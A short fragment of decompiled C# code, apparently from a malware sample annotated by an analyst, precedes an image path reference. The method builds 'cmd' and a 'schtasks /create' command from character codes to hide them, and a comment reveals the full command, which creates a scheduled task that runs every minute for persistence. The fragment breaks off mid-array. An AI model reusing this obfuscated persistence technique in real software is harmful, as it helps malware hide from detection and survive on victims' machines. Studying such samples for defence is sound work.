 452 // Token: 0x06000011 RID: 17 RVA: 0x00003364 File Offset: 0x00001564
1 reference
453 private static void MakeTask_9(ref int int_0, ref int int_1, ref int[] int_2, ref Process process_0, ref object object_0, ref string[] string_0, string string_1)
454 {
455 Process process = new Process();
456 GClass1.b = null;
457 process_0 = process;
458 Process process2 = process_0;
459 object obj;
460 char[] value = obj = new char[3];
461 object_0 = obj; // cmd /C schtasks /create /tn \\ /tr /st 00:00 /du 9999:59 /sc once /ri 1 /f
462 object_0[0] = 99; //cmd
463 object_0[1] = 109;
464 object_0[2] = 100;
465 string fileName = new string(value);
466 string[] array = new string[7];
467 string_0 = array;
468 string[] array2 = string_0;
469 int num = 0;
470 char[] value2 = obj = new char[25];
471 object_0 = obj;
472 object_0[0] = 47; ///C schtasks /create /tn \
473 object_0[1] = 67;
474 object_0[2] = 32;
475 object_0[3] = 115;
476 object_0[4] = 99;
477 object_0[5] = 104;
478 object_0[6] = 116;
479 object_0[7] = 97;
480 object_0[8] = 115;